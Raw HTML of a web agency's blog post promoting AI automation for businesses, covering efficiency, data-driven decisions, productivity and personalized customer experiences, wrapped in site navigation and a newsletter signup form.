							<svg aria-hidden="true" class="e-font-icon-svg e-fas-envelope" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M502.3 190.8c3.9-3.1 9.7-.2 9.7 4.7V400c0 26.5-21.5 48-48 48H48c-26.5 0-48-21.5-48-48V195.6c0-5 5.7-7.8 9.7-4.7 22.4 17.4 52.1 39.5 154.1 113.6 21.1 15.4 56.7 47.8 92.2 47.6 35.7.3 72-32.8 92.3-47.6 102-74.1 131.6-96.3 154-113.7zM256 320c23.2.4 56.6-29.2 73.4-41.4 132.7-96.3 142.8-104.7 173.4-128.7 5.8-4.5 9.2-11.5 9.2-18.9v-19c0-26.5-21.5-48-48-48H48C21.5 64 0 85.5 0 112v19c0 7.4 3.4 14.3 9.2 18.9 30.6 23.9 40.7 32.4 173.4 128.7 16.8 12.2 50.2 41.8 73.4 41.4z"></path></svg>						</span>
										<span class="elementor-icon-list-text">info@prestware.com</span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="tel:862-345-6611">

												<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-fas-phone-alt" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M497.39 361.8l-112-48a24 24 0 0 0-28 6.9l-49.6 60.6A370.66 370.66 0 0 1 130.6 204.11l60.6-49.6a23.94 23.94 0 0 0 6.9-28l-48-112A24.16 24.16 0 0 0 122.6.61l-104 24A24 24 0 0 0 0 48c0 256.5 207.9 464 464 464a24 24 0 0 0 23.4-18.6l24-104a24.29 24.29 0 0 0-14.01-27.6z"></path></svg>						</span>
										<span class="elementor-icon-list-text">862-345-6611</span>
											</a>
									</li>
						</ul>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-1c92fc3" data-id="1c92fc3" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-568e5fb elementor-shape-circle e-grid-align-right e-grid-align-mobile-center elementor-grid-0 elementor-widget elementor-widget-social-icons" data-id="568e5fb" data-element_type="widget" data-widget_type="social-icons.default">
							<div class="elementor-social-icons-wrapper elementor-grid" role="list">
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook elementor-animation-grow elementor-repeater-item-09561a3" target="_blank">
						<span class="elementor-screen-only">Facebook</span>
						<svg class="e-font-icon-svg e-fab-facebook" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M504 256C504 119 393 8 256 8S8 119 8 256c0 123.78 90.69 226.38 209.25 245V327.69h-63V256h63v-54.64c0-62.15 37-96.48 93.67-96.48 27.14 0 55.52 4.84 55.52 4.84v61h-31.28c-30.8 0-40.41 19.12-40.41 38.73V256h68.78l-11 71.69h-57.78V501C413.31 482.38 504 379.78 504 256z"></path></svg>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-twitter elementor-animation-grow elementor-repeater-item-8c761ba" target="_blank">
						<span class="elementor-screen-only">Twitter</span>
						<svg class="e-font-icon-svg e-fab-twitter" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M459.37 151.716c.325 4.548.325 9.097.325 13.645 0 138.72-105.583 298.558-298.558 298.558-59.452 0-114.68-17.219-161.137-47.106 8.447.974 16.568 1.299 25.34 1.299 49.055 0 94.213-16.568 130.274-44.832-46.132-.975-84.792-31.188-98.112-72.772 6.498.974 12.995 1.624 19.818 1.624 9.421 0 18.843-1.3 27.614-3.573-48.081-9.747-84.143-51.98-84.143-102.985v-1.299c13.969 7.797 30.214 12.67 47.431 13.319-28.264-18.843-46.781-51.005-46.781-87.391 0-19.492 5.197-37.36 14.294-52.954 51.655 63.675 129.3 105.258 216.365 109.807-1.624-7.797-2.599-15.918-2.599-24.04 0-57.828 46.782-104.934 104.934-104.934 30.213 0 57.502 12.67 76.67 33.137 23.715-4.548 46.456-13.32 66.599-25.34-7.798 24.366-24.366 44.833-46.132 57.827 21.117-2.273 41.584-8.122 60.426-16.243-14.292 20.791-32.161 39.308-52.628 54.253z"></path></svg>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-youtube elementor-animation-grow elementor-repeater-item-69ab27d" target="_blank">
						<span class="elementor-screen-only">Youtube</span>
						<svg class="e-font-icon-svg e-fab-youtube" viewBox="0 0 576 512" xmlns="http://www.w3.org/2000/svg"><path d="M549.655 124.083c-6.281-23.65-24.787-42.276-48.284-48.597C458.781 64 288 64 288 64S117.22 64 74.629 75.486c-23.497 6.322-42.003 24.947-48.284 48.597-11.412 42.867-11.412 132.305-11.412 132.305s0 89.438 11.412 132.305c6.281 23.65 24.787 41.5 48.284 47.821C117.22 448 288 448 288 448s170.78 0 213.371-11.486c23.497-6.321 42.003-24.171 48.284-47.821 11.412-42.867 11.412-132.305 11.412-132.305s0-89.438-11.412-132.305zm-317.51 213.508V175.185l142.739 81.205-142.739 81.201z"></path></svg>					</a>
				</span>
					</div>
						</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-73d0216c elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="73d0216c" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-456052ca" data-id="456052ca" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-688b3b56 elementor-widget elementor-widget-image" data-id="688b3b56" data-element_type="widget" data-widget_type="image.default">
																<a href="https://prestware.com">
							<img width="190" height="104" src="https://prestware.com/wp-content/uploads/2025/07/Prestware-Logo.png" class="attachment-full size-full wp-image-218" alt="" />								</a>
															</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-f21f06a" data-id="f21f06a" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-501522c3 elementor-widget-mobile__width-auto elementor-widget elementor-widget-tf-nav-menu" data-id="501522c3" data-element_type="widget" data-widget_type="tf-nav-menu.default">
				<div class="elementor-widget-container">
					<div class="tf-nav-menu tf-alignment-center horizontal menu-panel-style-left tf_link_effect_none tf_animation_line_ dropdown-style1 tf-nav-69784b4b9ec29" data-id_random="tf-nav-69784b4b9ec29">
				<div class="nav-panel mobile-menu-alignment-left">
					<div class="wrap-logo-nav"><a href="https://prestware.com/" class="logo-nav"> <img src="http://prestware.yasirmunir.me/wp-content/uploads/2025/07/Prestware-Logo.png" alt="Prestware"></a></div>
					<div class="mainnav-mobi"><div class="menu-container tf-menu-container"><ul id="menu-main-menu" class="menu"><li id="menu-item-97" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-97"><a href="https://prestware.com/">Home<i>+</i></a></li>
<li id="menu-item-941" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-941"><a href="https://prestware.com/about-us/">About Us<i>+</i></a></li>
<li id="menu-item-1055" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1055"><a href="https://prestware.com/services/">Services<i>+</i></a>
<ul class="sub-menu">
	<li id="menu-item-1322" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1322"><a href="https://prestware.com/custom-websites-designed/">Custom Websites Designed<i>+</i></a></li>
	<li id="menu-item-1323" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1323"><a href="https://prestware.com/mobile-app-development/">Mobile App Development<i>+</i></a></li>
	<li id="menu-item-1324" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1324"><a href="https://prestware.com/marketing-services/">Marketing Services<i>+</i></a></li>
	<li id="menu-item-1394" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1394"><a href="https://prestware.com/business-consulting-services/">Business Consulting<i>+</i></a></li>
	<li id="menu-item-1393" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1393"><a href="https://prestware.com/ai-automation/">AI Automation<i>+</i></a></li>
</ul>
</li>
<li id="menu-item-1668" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1668"><a href="https://prestware.com/portfolio/">Portfolio<i>+</i></a></li>
<li id="menu-item-1054" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-1054"><a href="https://prestware.com/insights/">Insights<i>+</i></a></li>
<li id="menu-item-821" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-821"><a href="https://prestware.com/contact-us/">Contact Us<i>+</i></a></li>
</ul></div></div>
					<div class="wrap-close-menu-panel-style-default"><button class="close-menu-panel-style-default"><i class="fas fa-times"></i></button></div>					
				</div>				
				<div class="mainnav nav"><div class="menu-container tf-menu-container"><ul id="menu-main-menu" class="menu"><li id="menu-item-97" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-97"><a href="https://prestware.com/">Home<i>+</i></a></li>
<li id="menu-item-941" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-941"><a href="https://prestware.com/about-us/">About Us<i>+</i></a></li>
<li id="menu-item-1055" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1055"><a href="https://prestware.com/services/">Services<i>+</i></a>
<ul class="sub-menu">
	<li id="menu-item-1322" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1322"><a href="https://prestware.com/custom-websites-designed/">Custom Websites Designed<i>+</i></a></li>
	<li id="menu-item-1323" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1323"><a href="https://prestware.com/mobile-app-development/">Mobile App Development<i>+</i></a></li>
	<li id="menu-item-1324" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1324"><a href="https://prestware.com/marketing-services/">Marketing Services<i>+</i></a></li>
	<li id="menu-item-1394" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1394"><a href="https://prestware.com/business-consulting-services/">Business Consulting<i>+</i></a></li>
	<li id="menu-item-1393" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1393"><a href="https://prestware.com/ai-automation/">AI Automation<i>+</i></a></li>
</ul>
</li>
<li id="menu-item-1668" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1668"><a href="https://prestware.com/portfolio/">Portfolio<i>+</i></a></li>
<li id="menu-item-1054" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-1054"><a href="https://prestware.com/insights/">Insights<i>+</i></a></li>
<li id="menu-item-821" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-821"><a href="https://prestware.com/contact-us/">Contact Us<i>+</i></a></li>
</ul></div></div>
				<div class="mobile-menu-overlay"></div>
				<button class="tf-close"><i class="fas fa-times"></i></button>
				<button class="btn-menu-mobile">
					<span class="open-icon"><i class="fas fa-bars"></i></span>
				</button>
				<button class="btn-menu-only">
					<span class="open-icon"><i class="fas fa-bars"></i></span>
				</button>
			</div>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-5b65c9b8 elementor-hidden-mobile" data-id="5b65c9b8" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-28ca3dc elementor-align-right elementor-tablet-align-right elementor-widget__width-auto elementor-widget elementor-widget-button" data-id="28ca3dc" data-element_type="widget" data-widget_type="button.default">
										<a class="elementor-button elementor-button-link elementor-size-sm" href="https://prestware.com/contact-us/">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">Get a Quote!</span>
					</span>
					</a>
								</div>
					</div>
		</div>
					</div>
		</section>
				</div>
				<div data-elementor-type="single-post" data-elementor-id="1045" class="elementor elementor-1045 elementor-location-single post-1140 post type-post status-publish format-standard has-post-thumbnail hentry category-uncategorized" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-31295eb elementor-section-full_width elementor-section-height-min-height elementor-section-height-default elementor-section-items-middle" data-id="31295eb" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
							<div class="elementor-background-overlay"></div>
							<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-ee01762" data-id="ee01762" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-7fb8d14 elementor-invisible elementor-widget elementor-widget-heading" data-id="7fb8d14" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;zoomIn&quot;}" data-widget_type="heading.default">
					<h1 class="elementor-heading-title elementor-size-default">How AI Automation Can Boost Your Business</h1>				</div>
				<div class="elementor-element elementor-element-4a484a0 elementor-align-center elementor-widget elementor-widget-post-info" data-id="4a484a0" data-element_type="widget" data-widget_type="post-info.default">
							<ul class="elementor-inline-items elementor-icon-list-items elementor-post-info">
								<li class="elementor-icon-list-item elementor-repeater-item-120ee9e elementor-inline-item" itemprop="author">
						<a href="https://prestware.com/author/taurus1787gmail-com/">
											<span class="elementor-icon-list-icon">
								<svg aria-hidden="true" class="e-font-icon-svg e-far-user-circle" viewBox="0 0 496 512" xmlns="http://www.w3.org/2000/svg"><path d="M248 104c-53 0-96 43-96 96s43 96 96 96 96-43 96-96-43-96-96-96zm0 144c-26.5 0-48-21.5-48-48s21.5-48 48-48 48 21.5 48 48-21.5 48-48 48zm0-240C111 8 0 119 0 256s111 248 248 248 248-111 248-248S385 8 248 8zm0 448c-49.7 0-95.1-18.3-130.1-48.4 14.9-23 40.4-38.6 69.6-39.5 20.8 6.4 40.6 9.6 60.5 9.6s39.7-3.1 60.5-9.6c29.2 1 54.7 16.5 69.6 39.5-35 30.1-80.4 48.4-130.1 48.4zm162.7-84.1c-24.4-31.4-62.1-51.9-105.1-51.9-10.2 0-26 9.6-57.6 9.6-31.5 0-47.4-9.6-57.6-9.6-42.9 0-80.6 20.5-105.1 51.9C61.9 339.2 48 299.2 48 256c0-110.3 89.7-200 200-200s200 89.7 200 200c0 43.2-13.9 83.2-37.3 115.9z"></path></svg>							</span>
									<span class="elementor-icon-list-text elementor-post-info__item elementor-post-info__item--type-author">
										taurus1787@gmail.com					</span>
									</a>
				</li>
				<li class="elementor-icon-list-item elementor-repeater-item-70718a5 elementor-inline-item" itemprop="datePublished">
						<a href="https://prestware.com/2025/07/17/">
											<span class="elementor-icon-list-icon">
								<svg aria-hidden="true" class="e-font-icon-svg e-fas-calendar" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M12 192h424c6.6 0 12 5.4 12 12v260c0 26.5-21.5 48-48 48H48c-26.5 0-48-21.5-48-48V204c0-6.6 5.4-12 12-12zm436-44v-36c0-26.5-21.5-48-48-48h-48V12c0-6.6-5.4-12-12-12h-40c-6.6 0-12 5.4-12 12v52H160V12c0-6.6-5.4-12-12-12h-40c-6.6 0-12 5.4-12 12v52H48C21.5 64 0 85.5 0 112v36c0 6.6 5.4 12 12 12h424c6.6 0 12-5.4 12-12z"></path></svg>							</span>
									<span class="elementor-icon-list-text elementor-post-info__item elementor-post-info__item--type-date">
										<time>July 17, 2025</time>					</span>
									</a>
				</li>
				<li class="elementor-icon-list-item elementor-repeater-item-b269e7a elementor-inline-item">
										<span class="elementor-icon-list-icon">
								<svg aria-hidden="true" class="e-font-icon-svg e-far-clock" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M256 8C119 8 8 119 8 256s111 248 248 248 248-111 248-248S393 8 256 8zm0 448c-110.5 0-200-89.5-200-200S145.5 56 256 56s200 89.5 200 200-89.5 200-200 200zm61.8-104.4l-84.9-61.7c-3.1-2.3-4.9-5.9-4.9-9.7V116c0-6.6 5.4-12 12-12h32c6.6 0 12 5.4 12 12v141.7l66.8 48.6c5.4 3.9 6.5 11.4 2.6 16.8L334.6 349c-3.9 5.3-11.4 6.5-16.8 2.6z"></path></svg>							</span>
									<span class="elementor-icon-list-text elementor-post-info__item elementor-post-info__item--type-time">
										<time>5:57 am</time>					</span>
								</li>
				</ul>
						</div>
					</div>
		</div>
					</div>
		</section>
		<div class="elementor-element elementor-element-531d1b1 e-flex e-con-boxed e-con e-parent" data-id="531d1b1" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
					<div class="e-con-inner">
		<div class="elementor-element elementor-element-6d1895d e-con-full e-flex e-con e-child" data-id="6d1895d" data-element_type="container">
				<div class="elementor-element elementor-element-42aa3cf elementor-widget elementor-widget-theme-post-featured-image elementor-widget-image" data-id="42aa3cf" data-element_type="widget" data-widget_type="theme-post-featured-image.default">
															<img fetchpriority="high" width="1344" height="896" src="https://prestware.com/wp-content/uploads/2025/07/Prestware_AI_Automation_Chatbot.png" class="attachment-full size-full wp-image-1141" alt="" srcset="https://prestware.com/wp-content/uploads/2025/07/Prestware_AI_Automation_Chatbot.png 1344w, https://prestware.com/wp-content/uploads/2025/07/Prestware_AI_Automation_Chatbot-300x200.png 300w, https://prestware.com/wp-content/uploads/2025/07/Prestware_AI_Automation_Chatbot-1024x683.png 1024w, https://prestware.com/wp-content/uploads/2025/07/Prestware_AI_Automation_Chatbot-768x512.png 768w" sizes="(max-width: 1344px) 100vw, 1344px" />															</div>
				<div class="elementor-element elementor-element-647d8e9 elementor-widget elementor-widget-theme-post-content" data-id="647d8e9" data-element_type="widget" data-widget_type="theme-post-content.default">
					
<p>As we move through the 21st century, Artificial Intelligence (AI) is becoming more and more important in many different areas of life. The business world is one area that is going through a big change because of AI. AI automation is changing the future of business because it can streamline operations, make choices based on data, boost productivity, and give each customer a more personalized experience. It’s not just a trend; companies that want to do well in today’s fast-paced digital world have to do it. This piece talks about five important ways that AI automation is making businesses stronger and why it’s more important than ever to use this technology.</p>



<h2 class="wp-block-heading">Streamlined Operations: Unlocking Efficiency and Quality through AI Automation</h2>



<p>When you run a business, you have to do a lot of things every day, which can sometimes feel like too much. But AI automation saves the day by offering a solution that streamlines processes and makes them more effective. By automating simple chores, businesses can free up their employees to work on more complicated and valuable tasks.</p>



<p>Let’s consider customer service as a prime example. AI-powered chatbots can handle simple customer questions more effectively than having employees spend their important time answering each question by hand. These chatbots have advanced systems that allow them to respond quickly and correctly. By giving these routine tasks to AI, your employees can focus on more complicated support cases and strategic projects that require their expertise and creativity.</p>



<p>AI has a lot of benefits when it comes to streamlining processes. First and foremost, it reduces the number of mistakes people make, ensuring that your business processes are more accurate and precise. It also ensures that your organization’s resources are used best, making your workers more efficient and productive.</p>



<p>Also, as AI continues to automate tasks, companies can significantly improve their products’ quality. With AI taking care of routine jobs, your team can focus on adding more value and making better products. This not only makes your customers happier but also makes your brand more well-known.</p>



<h2 class="wp-block-heading">Empowering Data-Driven Decision-Making with AI Automation</h2>



<p>In today’s data-driven world, it can be hard to make good choices. AI automation, on the other hand, can be used to make decisions, which changes how businesses handle their data landscape. Humans can find it hard to analyze large datasets, but AI and machine learning (ML) are great at it. They can give us useful insights and help us decide based on the data.</p>



<p>With AI and ML in charge, businesses can access vast amounts of data that their staff can use immediately. These high-tech tools are great at spotting trends, finding patterns, and predicting what will happen. This lets decision-makers act in a proactive and planned way. Businesses can save time, money, and resources that would have been spent on manual research if they used AI to make decisions.</p>



<p>One of the best things about using AI to make decisions is that it can do so quickly and accurately. AI algorithms can process and analyze huge datasets quickly and accurately, giving us insights that might not initially be obvious to human experts. By using AI’s abilities, businesses can make more accurate and timely choices, which leads to better results.</p>



<p>As AI software keeps improving, businesses in many fields are putting more and more faith in AI to help them make decisions. Using AI to get ideas from data and suggest the best way to move forward is a game-changer. It not only saves time and money, but it also makes decision-making better as a whole.</p>



<p>Adopting AI tools for making decisions based on data is necessary if you want to stay ahead in today’s competitive world. It helps businesses make better decisions, find growth opportunities, reduce risks, and improve their total performance. Are you ready to use AI tools to get the most out of making decisions based on data? Let’s use AI to help your business grow and be successful.</p>



<h2 class="wp-block-heading">Increasing Productivity: Letting AI and Automation Do Their Thing</h2>



<p>In today’s fast-paced business world, companies’ top goal is to increase productivity as much as possible. AI automation is key to achieving this goal because it helps optimize daily chores and automate workflows. By using AI, companies can boost their productivity and efficiency to a new level.</p>



<p>AI automation eliminates manual tasks that take time so workers can focus on high-value and strategic tasks. Businesses can save much time on routine and repetitive tasks by automating them. This means that workers can get more done in less time. This increased productivity makes operations run more smoothly and gives workers the freedom to work on more critical projects.</p>



<p>As AI automation continues to make companies more productive, demand for AI and machine learning (ML) technologies is expected to skyrocket. Organizations in all fields have found that doing more in less time and improving processes is a game-changer.</p>



<p>Also, the perks of being more productive go beyond saving time. When businesses can get more done in less time, they can make more money, take advantage of growth opportunities, and gain an edge in the market. By using AI automation, businesses can improve their operations, use their resources better, and eventually make more money.</p>



<p>AI and ML are being used increasingly to improve productivity, which shows how much they can change things. As the business world changes, businesses that want to thrive in a more competitive and fast-paced climate will need to use AI automation.</p>



<p>Are you ready to use AI automation to its fullest extent and increase work in your business? Let’s go on this trip together and help your business reach new levels of success.</p>



<h2 class="wp-block-heading">Using AI and automation to move toward a customer-centered future</h2>



<p>In the digital age we live in now, customers expect companies to give them a personalized experience. You need to focus on the customer to meet this desire, and AI automation is a key part of meeting this expectation. Using AI, businesses can build on-demand, personalized customer experiences that boost engagement to new levels.</p>



<p>Take, for example, an app that lets you stream music. By adding AI algorithms to their website, they can make user suggestions based on what they like. AI lets businesses give users a unique and personalized experience, whether it’s by suggesting songs, making custom playlists, or recommending material.</p>



<p>Using AI automation to take a customer-centered approach has perks that go beyond music streaming. AI can look at a huge amount of customer data to determine each person’s preferences, habits, and needs. This lets businesses make their goods and services fit each person’s needs. Companies can build stronger relationships, increase customer loyalty, and keep growing their sales by getting to know customers better.</p>



<p>AI’s power comes from its ability to process and analyze large amounts of data. This lets businesses connect with customers in real time and in a relevant and personal way. AI helps businesses create tailored experiences that connect with their audience, whether it’s through personalized marketing efforts, predictive customer service, or customer segmentation.</p>



<p>As AI technology improves, it’s clearer that it’s the future of business. It makes things easier, faster, and more productive, building long-term customer ties easier. Using AI, companies can improve their marketing, get closer to their customers, and make more money.</p>



<p>Are you ready for an AI-automated future that focuses on the customer? Let’s use AI to its fullest extent and change how you interact with customers. We can create personalized exchanges that build loyalty, satisfaction, and business success.</p>



<h2 class="wp-block-heading">Unleashing the Potential: The Transformative Impact of AI Automation on Business Success</h2>



<p>In the end, AI automation is a key part of modern businesses because it increases efficiency, improves decision-making, boosts productivity, and makes customer encounters more personal. It makes routine jobs easier to do by automating them. This frees up people to do more important work while ensuring accuracy and quality. AI helps people make good choices that save resources by analyzing and predicting data smartly. It can’t be argued that it helps increase productivity because it optimizes processes to get the most work done. Also, it paves the way for a customer-centered strategy by personalizing user experiences, engaging customers, and possibly leading to a steady revenue stream. So, companies that haven’t used AI should think hard about doing so to stay competitive and important in this fast-paced digital age.</p>
				</div>
				<div class="elementor-element elementor-element-6b150a9 elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="6b150a9" data-element_type="widget" data-widget_type="divider.default">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
						</div>
				</div>
		<div class="elementor-element elementor-element-6b6eafb e-con-full e-flex e-con e-child" data-id="6b6eafb" data-element_type="container">
		<div class="elementor-element elementor-element-39508bd e-con-full e-flex e-con e-child" data-id="39508bd" data-element_type="container">
		<div class="elementor-element elementor-element-a829754 e-con-full e-flex e-con e-child" data-id="a829754" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;sticky&quot;:&quot;top&quot;,&quot;sticky_parent&quot;:&quot;yes&quot;,&quot;sticky_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;,&quot;mobile&quot;],&quot;sticky_offset&quot;:0,&quot;sticky_effects_offset&quot;:0,&quot;sticky_anchor_link_offset&quot;:0}">
				<div class="elementor-element elementor-element-5c1f270 elementor-widget elementor-widget-heading" data-id="5c1f270" data-element_type="widget" data-widget_type="heading.default">
					<h2 class="elementor-heading-title elementor-size-default">Subscribe to Our Newsletter!</h2>				</div>
				<div class="elementor-element elementor-element-ff93fd4 elementor-widget elementor-widget-text-editor" data-id="ff93fd4" data-element_type="widget" data-widget_type="text-editor.default">
									<p data-start="82" data-end="220">Subscribe to get the latest digital tips, trends, and updates—straight to your inbox. No spam, just smart insights.</p>								</div>
				<div class="elementor-element elementor-element-045fcd1 elementor-widget elementor-widget-metform" data-id="045fcd1" data-element_type="widget" data-widget_type="metform.default">
					<div id="mf-response-props-id-1170" data-previous-steps-style="" data-editswitchopen="" data-response_type="alert" data-erroricon="fas fa-exclamation-triangle" data-successicon="fas fa-check" data-messageposition="top" class="   mf-scroll-top-no">
		<div class="formpicker_warper formpicker_warper_editable" data-metform-formpicker-key="1170" >
				
			<div class="mf-widget-container">
				
		<div
			id="metform-wrap-045fcd1-1170"
			class="mf-form-wrapper"
			data-form-id="1170"
			data-action="https://prestware.com/wp-json/metform/v1/entries/insert/1170"
			data-wp-nonce="b74964567e"
			data-form-nonce="dae3de5529"
			data-quiz-summery = "false"
			data-save-progress = "false"
			data-form-type="general-form"
			data-stop-vertical-effect=""
			></div>


		<!----------------------------- 
			* controls_data : find the the props passed indie of data attribute
			* props.SubmitResponseMarkup : contains the markup of error or success message
			* https://developer.mozilla.org/en-US/docs/Web/JavaScript/Reference/Template_literals
		--------------------------- -->

				<script type="text/mf" class="mf-template">
			function controls_data (value){
				let currentWrapper = "mf-response-props-id-1170";
				let currentEl = document.getElementById(currentWrapper);
				
				return currentEl ? currentEl.dataset[value] : false
			}


			let is_edit_mode = '' ? true : false;
			let message_position = controls_data('messageposition') || 'top';

			
			let message_successIcon = controls_data('successicon') || '';
			let message_errorIcon = controls_data('erroricon') || '';
			let message_editSwitch = controls_data('editswitchopen') === 'yes' ? true : false;
			let message_proClass = controls_data('editswitchopen') === 'yes' ? 'mf_pro_activated' : '';
			
			let is_dummy_markup = is_edit_mode && message_editSwitch ? true : false;

			
			return html`
				<form
					className="metform-form-content"
					ref=${parent.formContainerRef}
					onSubmit=${ validation.handleSubmit( parent.handleFormSubmit ) }
				
					>
			
			
					${is_dummy_markup ? message_position === 'top' ?  props.ResponseDummyMarkup(message_successIcon, message_proClass) : '' : ''}
					${is_dummy_markup ? ' ' :  message_position === 'top' ? props.SubmitResponseMarkup`${parent}${state}${message_successIcon}${message_errorIcon}${message_proClass}` : ''}

					<!--------------------------------------------------------
					*** IMPORTANT / DANGEROUS ***
					${html``} must be used as in immediate child of "metform-form-main-wrapper"
					class otherwise multistep form will not run at all
					---------------------------------------------------------->

					<div className="metform-form-main-wrapper" key=${'hide-form-after-submit'} ref=${parent.formRef}>
					${html`
								<div data-elementor-type="wp-post" key="2" data-elementor-id="1170" className="elementor elementor-1170" data-elementor-post-type="metform-form">
				<div className="elementor-element elementor-element-9df14d3 e-flex e-con-boxed e-con e-parent" data-id="9df14d3" data-element_type="container">
					<div className="e-con-inner">
				<div className="elementor-element elementor-element-3e115f8 elementor-widget__width-initial elementor-widget-mobile__width-initial elementor-widget elementor-widget-mf-email" data-id="3e115f8" data-element_type="widget" data-settings="{&quot;mf_input_name&quot;:&quot;mf-email&quot;}" data-widget_type="mf-email.default">
					
		<div className="mf-input-wrapper">
							<label className="mf-input-label" htmlFor="mf-input-email-3e115f8">
					${ parent.decodeEntities(``) } 					<span className="mf-input-required-indicator"></span>
				</label>
			
			<input 
				type="email" 
				 
				defaultValue="" 
				className="mf-input " 
				id="mf-input-email-3e115f8" 
				name="mf-email" 
				placeholder="${ parent.decodeEntities(`Your Email...`) } " 
				 
				onBlur=${parent.handleChange} onFocus=${parent.handleChange} aria-invalid=${validation.errors['mf-email'] ? 'true' : 'false' } 
				ref=${el=> parent.activateValidation({"message":"This field is required.","emailMessage":"Please enter a valid Email address","minLength":1,"maxLength":"","type":"none","required":false,"expression":"null"}, el)}
							/>

						<${validation.ErrorMessage} 
				errors=${validation.errors} 
				name="mf-email" 
				as=${html`<span className="mf-error-message"></span>`}
			/>
			
					</div>

				</div>
				<div className="elementor-element elementor-element-c518c5a mf-btn--justify elementor-widget__width-initial mf-btn--mobile-justify elementor-widget elementor-widget-mf-button" data-id="c518c5a" data-element_type="widget" data-widget_type="mf-button.default">
							<div className="mf-btn-wraper " data-mf-form-conditional-logic-requirement="">
							<button type="submit" className="metform-btn metform-submit-btn " id="">
					<svg aria-hidden="true" className="e-font-icon-svg e-fas-paper-plane" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M476 3.2L12.5 270.6c-18.1 10.4-15.8 35.6 2.2 43.2L121 358.4l287.3-253.2c5.5-4.9 13.3 2.6 8.6 8.3L176 407v80.5c0 23.6 28.5 32.9 42.5 15.8L282 426l124.6 52.2c14.2 6 30.4-2.9 33-18.2l72-432C515 7.8 493.3-6.8 476 3.2z"></path></svg>					<span>${ parent.decodeEntities(``) } </span>
				</button>
			        </div>
        				</div>
					</div>
				</div>
				</div>
							`}
					</div>

					${is_dummy_markup ? message_position === 'bottom' ? props.ResponseDummyMarkup(message_successIcon, message_proClass) : '' : ''}
					${is_dummy_markup ? ' ' : message_position === 'bottom' ? props.SubmitResponseMarkup`${parent}${state}${message_successIcon}${message_errorIcon}${message_proClass}` : ''}
				
				</form>
			`
		</script>

					</div>
		</div>
		</div>				</div>
				</div>
				</div>
				</div>
					</div>
				</div>
				</div>
				<div data-elementor-type="footer" data-elementor-id="209" class="elementor elementor-209 elementor-location-footer" data-elementor-post-type="elementor_library">
			<div class="elementor-element elementor-element-60cbb28 e-flex e-con-boxed e-con e-parent" data-id="60cbb28" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
					<div class="e-con-inner">
		<div class="elementor-element elementor-element-bb1f2ab e-con-full e-flex e-con e-child" data-id="bb1f2ab" data-element_type="container">
